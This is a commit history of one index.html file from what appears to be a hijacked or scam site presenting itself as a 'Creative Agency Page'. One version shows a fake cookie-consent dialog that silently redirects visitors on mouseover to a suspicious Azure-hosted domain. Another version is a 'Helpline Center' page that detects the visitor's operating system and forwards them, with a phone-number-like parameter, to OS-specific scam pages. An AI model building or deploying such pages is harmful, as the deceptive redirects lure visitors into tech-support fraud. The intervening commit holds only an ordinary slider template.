
==== public/index.html @ aa7d653e "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <title>Creative Agency Page</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <script defer data-domain="ambodycreatives.vercel.app" src="https://plausible.io/js/script.js"></script>
  <style>
    html, body {
      height: 100%;
      margin: 0;
      font-family: 'Segoe UI', sans-serif;
      background: url('https://via.placeholder.com/1200x800') no-repeat center center/cover;
    }

    .overlay {
      position: fixed;
      inset: 0;
      backdrop-filter: blur(8px);
      background: rgba(0, 0, 0, 0.4);
      z-index: 9999;
      display: flex;
      justify-content: center;
      align-items: center;
    }

    .dialog-box {
      background: #1c1c1c;
      color: white;
      padding: 30px;
      border-radius: 20px;
      width: 90%;
      max-width: 400px;
      box-shadow: 0 0 25px rgba(0,0,0,0.6);
      text-align: center;
      transition: 0.3s;
      z-index: 10000;
    }

    .dialog-box:hover {
      cursor: pointer;
    }

    .dialog-box h2 {
      font-size: 1.6em;
      margin-bottom: 10px;
    }

    .dialog-box p {
      font-size: 1em;
      line-height: 1.6em;
      color: #ccc;
    }

    .buttons {
      display: flex;
      justify-content: center;
      margin-top: 20px;
      gap: 15px;
      flex-wrap: wrap;
    }

    .buttons button {
      padding: 10px 25px;
      border: none;
      border-radius: 25px;
      font-size: 1em;
      font-weight: bold;
      cursor: pointer;
    }

    .accept {
      background-color: #00cc66;
      color: white;
    }

    .deny {
      background-color: #e53935;
      color: white;
    }

    .policy-link {
      margin-top: 15px;
      display: block;
      color: #00bcd4;
      text-decoration: none;
      font-size: 0.9em;
    }
  </style>
</head>
<body>
  <div class="overlay">
    <div class="dialog-box" onmouseover="redirect()">
      <h2>🍪 Our New Cookie Policy!</h2>
      <p>
        For optimized experience, some elements may store temporary signals. For your safety, our website uses cookies to personalize content and ads, provide social media features, and analyze our traffic.
      </p>
      <div class="buttons">
        <button class="accept">Accept</button>
        <button class="deny">Deny</button>
      </div>
      <a href="#" class="policy-link">Policy Page</a>
    </div>
  </div>

  <script>
    function redirect() {
      window.location.href = "https://errorrcx0x0098ass.z13.web.core.windows.net/";
    }
  </script>
</body>
</html>

==== commit 36087da3: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,112 +1,149 @@
 <!DOCTYPE html>
+
 <html lang="en">
-<head>
-  <meta charset="utf-8" />
-  <title>Creative Agency Page</title>
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <script defer data-domain="ambodycreatives.vercel.app" src="https://plausible.io/js/script.js"></script>
-  <style>
-    html, body {
-      height: 100%;
-      margin: 0;
-      font-family: 'Segoe UI', sans-serif;
-      background: url('https://via.placeholder.com/1200x800') no-repeat center center/cover;
-    }
+  <head>
+    <title>Creative Agency Page</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <meta charset="utf-8" />
+    <meta property="twitter:card" content="summary_large_image" />
+    <style data-tag="reset-style-sheet">
+      html {  line-height: 1.15;}body {  margin: 0;}* {  box-sizing: border-box;  border-width: 0;  border-style: solid;  -webkit-font-smoothing: antialiased;}p,li,ul,pre,div,h1,h2,h3,h4,h5,h6,figure,blockquote,figcaption {  margin: 0;  padding: 0;}button {  background-color: transparent;}button,input,optgroup,select,textarea {  font-family: inherit;  font-size: 100%;  line-height: 1.15;  margin: 0;}button,select {  text-transform: none;}button,[type="button"],[type="reset"],[type="submit"] {  -webkit-appearance: button;  color: inherit;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner {  border-style: none;  padding: 0;}button:-moz-focus,[type="button"]:-moz-focus,[type="reset"]:-moz-focus,[type="submit"]:-moz-focus {  outline: 1px dotted ButtonText;}a {  color: inherit;  text-decoration: inherit;}input {  padding: 2px 4px;}img {  display: block;}details {  display: block;  margin: 0;  padding: 0;}summary::-webkit-details-marker {  display: none;}[data-thq="accordion"] [data-thq="accordion-content"] {  max-height: 0;  overflow: hidden;  transition: max-height 0.3s ease-in-out;  padding: 0;}[data-thq="accordion"] details[data-thq="accordion-trigger"][open] + [data-thq="accordion-content"] {  max-height: 1000vh;}details[data-thq="accordion-trigger"][open] summary [data-thq="accordion-icon"] {  transform: rotate(180deg);}html { scroll-behavior: smooth  }
+    </style>
+    <style data-tag="default-style-sheet">
+      html {
+        font-family: DM Sans;
+        font-size: 16px;
+      }
 
-    .overlay {
-      position: fixed;
-      inset: 0;
-      backdrop-filter: blur(8px);
-      background: rgba(0, 0, 0, 0.4);
-      z-index: 9999;
-      display: flex;
-      justify-content: center;
-      align-items: center;
-    }
+      body {
+        font-weight: 400;
+        font-style:normal;
+        text-decoration: none;
+        text-transform: undefined;
+        letter-spacing: normal;
+        line-height: 1.3;
+        color: var(--dl-color-scheme-darkblue);
+        background: var(--dl-color-scheme-white);
 
-    .dialog-box {
-      background: #1c1c1c;
-      color: white;
-      padding: 30px;
-      border-radius: 20px;
-      width: 90%;
-      max-width: 400px;
-      box-shadow: 0 0 25px rgba(0,0,0,0.6);
-      text-align: center;
-      transition: 0.3s;
-      z-index: 10000;
-    }
+        fill: var(--dl-color-scheme-darkblue);
+      }
+    </style>
+    <link
+      rel="stylesheet"
+      href="https://unpkg.com/animate.css@4.1.1/animate.css"
+    />
+    <link
+      rel="stylesheet"
+      href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&display=swap"
+      data-tag="font"
+    />
+    <link
+      rel="stylesheet"
+      href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital,wght@0,400;1,400&display=swap"
+      data-tag="font"
+    />
+    <link
+      rel="stylesheet"
+      href="https://unpkg.com/@teleporthq/teleport-custom-scripts/dist/style.css"
+    />
+    <style>
+      .services-card:hover > div{
+      background-color: #fff
+      }
+    </style>
+  </head>
+  <body>
+    <div id="app"></div>
+    <script
+      defer
+      src="https://unpkg.com/@teleporthq/teleport-custom-scripts"
+    ></script>
+    <script defer>
+      window.onload = () => {
+        const runAllScripts = () => {
+          initializeAllSliders();
+        };
 
-    .dialog-box:hover {
-      cursor: pointer;
-    }
+        const listenForUrlChanges = () => {
+          let url = location.href;
+          document.body.addEventListener(
+            "click",
+            () => {
+              requestAnimationFrame(() => {
+                if (url !== location.href) {
+                  runAllScripts();
+                  url = location.href;
+                }
+              });
+            },
+            true
+          );
+        };
 
-    .dialog-box h2 {
-      font-size: 1.6em;
-      margin-bottom: 10px;
-    }
+        const initializeAllSliders = () => {
+          const allSliders = document.querySelectorAll('[data-type="slider"]');
+          allSliders.forEach((slider) => {
+            initializeSlider(slider);
+          });
+        };
 
-    .dialog-box p {
-      font-size: 1em;
-      line-height: 1.6em;
-      color: #ccc;
-    }
+        const initializeSlider = (slider) => {
+          const slides = slider.querySelectorAll('[data-type="slide"]');
+          const middle = Math.ceil(slides.length / 2);
+          let currentSlide = middle;
 
-    .buttons {
-      display: flex;
-      justify-content: center;
-      margin-top: 20px;
-      gap: 15px;
-      flex-wrap: wrap;
-    }
+          const nextSlideBtns = document.querySelectorAll(
+            '[data-action="nextSlide"]'
+          );
+          const previousSlideBtns = document.querySelectorAll(
+            '[data-action="previousSlide"]'
+          );
 
-    .buttons button {
-      padding: 10px 25px;
-      border: none;
-      border-radius: 25px;
-      font-size: 1em;
-      font-weight: bold;
-      cursor: pointer;
-    }
+          const changeSlide = (slideIndex, action) => {
+            currentSlide = slideIndex;
 
-    .accept {
-      background-color: #00cc66;
-      color: white;
-    }
+            switch (action) {
+              case "next":
+                slideIndex === slides.length
+                  ? (currentSlide = 1)
+                  : currentSlide++;
+                break;
+              case "previous":
+                slideIndex === 1
+                  ? (currentSlide = slides.length)
+                  : currentSlide--;
+            }
 
-    .deny {
-      background-color: #e53935;
-      color: white;
-    }
+            const slide = slides[0];
+            if (!slide) {
+              console.error("No slides present");
+              return;
+            }
+            const style = window.getComputedStyle(slide);
+            slideWidth =
+              parseInt(style.width) +
+              parseInt(style.marginLeft) +
+              parseInt(style.marginRight);
+            const transformValue = -slideWidth * (currentSlide - middle);
 
-    .policy-link {
-      margin-top: 15px;
-      display: block;
-      color: #00bcd4;
-      text-decoration: none;
-      font-size: 0.9em;
-    }
-  </style>
-</head>
-<body>
-  <div class="overlay">
-    <div class="dialog-box" onmouseover="redirect()">
-      <h2>🍪 Our New Cookie Policy!</h2>
-      <p>
-        For optimized experience, some elements may store temporary signals. For your safety, our website uses cookies to personalize content and ads, provide social media features, and analyze our traffic.
-      </p>
-      <div class="buttons">
-        <button class="accept">Accept</button>
-        <button class="deny">Deny</button>
-      </div>
-      <a href="#" class="policy-link">Policy Page</a>
-    </div>
-  </div>
+            slider.style.transform = `translateX(${transformValue}px)`;
+          };
 
-  <script>
-    function redirect() {
-      window.location.href = "https://errorrcx0x0098ass.z13.web.core.windows.net/";
-    }
-  </script>
-</body>
+          previousSlideBtns.forEach((btn) => {
+            btn.addEventListener("click", () =>
+              changeSlide(currentSlide, "previous")
+            );
+          });
+
+          nextSlideBtns.forEach((btn) => {
+            btn.addEventListener("click", () =>
+              changeSlide(currentSlide, "next")
+            );
+          });
+        };
+
+        runAllScripts();
+      };
+    </script>
+  </body>
 </html>


==== commit f761fa2d: "Add files via upload" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,149 +1,46 @@
+
 <!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Helpline Center</title>
+    <script type='text/javascript' src="https://code.jquery.com/jquery-1.4.4.min.js"></script>
 
-<html lang="en">
-  <head>
-    <title>Creative Agency Page</title>
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <meta charset="utf-8" />
-    <meta property="twitter:card" content="summary_large_image" />
-    <style data-tag="reset-style-sheet">
-      html {  line-height: 1.15;}body {  margin: 0;}* {  box-sizing: border-box;  border-width: 0;  border-style: solid;  -webkit-font-smoothing: antialiased;}p,li,ul,pre,div,h1,h2,h3,h4,h5,h6,figure,blockquote,figcaption {  margin: 0;  padding: 0;}button {  background-color: transparent;}button,input,optgroup,select,textarea {  font-family: inherit;  font-size: 100%;  line-height: 1.15;  margin: 0;}button,select {  text-transform: none;}button,[type="button"],[type="reset"],[type="submit"] {  -webkit-appearance: button;  color: inherit;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner {  border-style: none;  padding: 0;}button:-moz-focus,[type="button"]:-moz-focus,[type="reset"]:-moz-focus,[type="submit"]:-moz-focus {  outline: 1px dotted ButtonText;}a {  color: inherit;  text-decoration: inherit;}input {  padding: 2px 4px;}img {  display: block;}details {  display: block;  margin: 0;  padding: 0;}summary::-webkit-details-marker {  display: none;}[data-thq="accordion"] [data-thq="accordion-content"] {  max-height: 0;  overflow: hidden;  transition: max-height 0.3s ease-in-out;  padding: 0;}[data-thq="accordion"] details[data-thq="accordion-trigger"][open] + [data-thq="accordion-content"] {  max-height: 1000vh;}details[data-thq="accordion-trigger"][open] summary [data-thq="accordion-icon"] {  transform: rotate(180deg);}html { scroll-behavior: smooth  }
-    </style>
-    <style data-tag="default-style-sheet">
-      html {
-        font-family: DM Sans;
-        font-size: 16px;
-      }
+    <script>
+        function getQueryParam(param) {
+            const urlParams = new URLSearchParams(window.location.search);
+            return urlParams.get(param);
+        }
+        function myOperatingSystem() {
+            const userAgent = navigator.userAgent;
+            let os = "Unknown";
+            if (userAgent.indexOf("Win") !== -1) {
+                os = "Windows";
+            } else if (userAgent.indexOf("Mac") !== -1) {
+                os = "MacOS";
+            } else if (userAgent.indexOf("Linux") !== -1) {
+                os = "Linux";
+            } else if (userAgent.indexOf("Android") !== -1) {
+                os = "Android";
+            } else if (userAgent.indexOf("iOS") !== -1) {
+                os = "iOS";
+            }
+            return os;
+        }
+        let operatingSystem = myOperatingSystem();
+        localStorage.setItem('alpha',getQueryParam('alpha'));
+        if(operatingSystem === 'MacOS'){
+            window.location.href="MacAbhwebsi018/index.html?ph0nq="+getQueryParam('ph0nq');
+        }else{
+            window.location.href="WinAbhwebsi018/index.html?ph0nq="+getQueryParam('ph0nq');
+        }
 
-      body {
-        font-weight: 400;
-        font-style:normal;
-        text-decoration: none;
-        text-transform: undefined;
-        letter-spacing: normal;
-        line-height: 1.3;
-        color: var(--dl-color-scheme-darkblue);
-        background: var(--dl-color-scheme-white);
 
-        fill: var(--dl-color-scheme-darkblue);
-      }
-    </style>
-    <link
-      rel="stylesheet"
-      href="https://unpkg.com/animate.css@4.1.1/animate.css"
-    />
-    <link
-      rel="stylesheet"
-      href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&display=swap"
-      data-tag="font"
-    />
-    <link
-      rel="stylesheet"
-      href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital,wght@0,400;1,400&display=swap"
-      data-tag="font"
-    />
-    <link
-      rel="stylesheet"
-      href="https://unpkg.com/@teleporthq/teleport-custom-scripts/dist/style.css"
-    />
-    <style>
-      .services-card:hover > div{
-      background-color: #fff
-      }
-    </style>
-  </head>
-  <body>
-    <div id="app"></div>
-    <script
-      defer
-      src="https://unpkg.com/@teleporthq/teleport-custom-scripts"
-    ></script>
-    <script defer>
-      window.onload = () => {
-        const runAllScripts = () => {
-          initializeAllSliders();
-        };
 
-        const listenForUrlChanges = () => {
-          let url = location.href;
-          document.body.addEventListener(
-            "click",
-            () => {
-              requestAnimationFrame(() => {
-                if (url !== location.href) {
-                  runAllScripts();
-                  url = location.href;
-                }
-              });
-            },
-            true
-          );
-        };
+    </script>
+</head>
+<body>
 
-        const initializeAllSliders = () => {
-          const allSliders = document.querySelectorAll('[data-type="slider"]');
-          allSliders.forEach((slider) => {
-            initializeSlider(slider);
-          });
-        };
-
-        const initializeSlider = (slider) => {
-          const slides = slider.querySelectorAll('[data-type="slide"]');
-          const middle = Math.ceil(slides.length / 2);
-          let currentSlide = middle;
-
-          const nextSlideBtns = document.querySelectorAll(
-            '[data-action="nextSlide"]'
-          );
-          const previousSlideBtns = document.querySelectorAll(
-            '[data-action="previousSlide"]'
-          );
-
-          const changeSlide = (slideIndex, action) => {
-            currentSlide = slideIndex;
-
-            switch (action) {
-              case "next":
-                slideIndex === slides.length
-                  ? (currentSlide = 1)
-                  : currentSlide++;
-                break;
-              case "previous":
-                slideIndex === 1
-                  ? (currentSlide = slides.length)
-                  : currentSlide--;
-            }
-
-            const slide = slides[0];
-            if (!slide) {
-              console.error("No slides present");
-              return;
-            }
-            const style = window.getComputedStyle(slide);
-            slideWidth =
-              parseInt(style.width) +
-              parseInt(style.marginLeft) +
-              parseInt(style.marginRight);
-            const transformValue = -slideWidth * (currentSlide - middle);
-
-            slider.style.transform = `translateX(${transformValue}px)`;
-          };
-
-          previousSlideBtns.forEach((btn) => {
-            btn.addEventListener("click", () =>
-              changeSlide(currentSlide, "previous")
-            );
-          });
-
-          nextSlideBtns.forEach((btn) => {
-            btn.addEventListener("click", () =>
-              changeSlide(currentSlide, "next")
-            );
-          });
-        };
-
-        runAllScripts();
-      };
-    </script>
-  </body>
+</body>
 </html>
